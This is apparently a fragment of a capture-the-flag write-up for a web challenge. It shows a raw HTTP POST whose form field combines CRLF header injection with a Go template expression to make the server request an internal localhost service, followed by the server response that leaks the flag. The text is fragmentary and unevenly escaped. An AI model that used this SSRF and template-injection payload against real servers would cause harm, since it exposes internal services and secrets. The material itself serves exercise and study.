 POST / HTTP/1.1
Host: 118.24.26.82:10043
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://118.24.26.82:10043/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://118.24.26.82:10043
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
name=http://127.0.0.1:9527/? HTTP/1.1\r\nLogic: {{.MyRequest}}
font-size: 0.8em;
}
</style>
<body>
<h1>这只狗狗是华府家的，代号9527，请给它取个好听的名字吧~</h1>
<div><img src="/static/dog.jpg"/></div>
<strong>就算做不出题也要保持开心呀~</strong>
<h2>Hello Hello {GET /? HTTP/1.1 1 1 map[Logic:[{POST /
HTTP/1.1 1 1 map[Accept-Encoding:[gzip, deflate] Dnt:[1]
X-Forwarded-For:[60.213.224.115]
X-Forwarded-Host:[118.24.26.82:10043] User-Agent:[Mozilla/5.0
(X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0]
Referer:[http://118.24.26.82:10043/]
Content-Type:[application/x-www-form-urlencoded]
Origin:[http://118.24.26.82:10043] Pragma:[no-cache]
X-Forwarded-Server:[172.17.0.2] Connection:[Keep-Alive]
Content-Length:[62]
Accept:[text/html,application/xhtml&amp;#43;xml,application/xml;q
=0.9,*/*;q=0.8]
Accept-Language:[zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2] Upgrade-Insecure-Requests:[1]
Cache-Control:[no-cache]] 0xc0001a2000 &amp;lt;nil&amp;gt; 62 []
false 118.24.26.82:10043 map[name:[http://127.0.0.1:9527/?
HTTP/1.1\r\nLogic: {{.MyRequest}}]]
map[name:[http://127.0.0.1:9527/? HTTP/1.1\r\nLogic:
{{.MyRequest}}]] &amp;lt;nil&amp;gt; map[] 127.0.0.1:38646 /
&amp;lt;nil&amp;gt; &amp;lt;nil&amp;gt; &amp;lt;nil&amp;gt;
0xc0001a2040} HTTP/1.1]
Flag:[flag{e10adc3949ba59abbe56e057f20f883e}
] User-Agent:[Go-http-client/1.1] Accept-Encoding:[gzip]] {}
&amp;amp;lt;nil&amp;amp;gt; 0 [] false 127.0.0.1:9527 map[]
map[] &amp;amp;lt;nil&amp;amp;gt; map[] 127.0.0.1:39802 /?
&amp;amp;lt;nil&amp;amp;gt; &amp;amp;lt;nil&amp;amp;gt;
&amp;amp;lt;nil&amp;amp;gt; 0xc000230d00} HTTP/1.1!!</h2>
<form action="." method="POST">
<input type="text" name="name" />
<input type="submit" />
</form>
</body>